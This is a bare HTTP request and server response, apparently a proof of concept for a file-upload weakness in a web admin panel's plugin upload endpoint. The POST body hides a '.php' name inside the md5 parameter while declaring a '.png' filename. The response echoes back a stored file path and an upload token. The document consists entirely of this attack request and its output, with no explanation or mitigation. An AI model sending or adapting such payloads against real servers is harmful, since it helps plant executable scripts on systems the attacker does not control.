 POST /admin/plugs/upstate.html HTTP/1.1
Content-Length: 77
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
id=WU_FILE_0&md5=dd7dd6bb3c28138f7043e9375faz.php&uptype=local&filename=4.png
HTTP/1.1 200 OK
Server: kangle/3.5.12.9
Date: Sat, 16 May 2020 10:33:29 GMT
X-Powered-By: PHP/7.0.8
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 230
{"code":"NOT_FOUND","msg":"","time":"1589625209","data":{"uptype":"local","file_url":"dd7d
d6bb3c28138f\/7043e9375faz.php.png","server":"http admin\/plugs\/uplo
ad.html","token":"14e3e8f26f14d2a81b7f3427ca135b4e"}}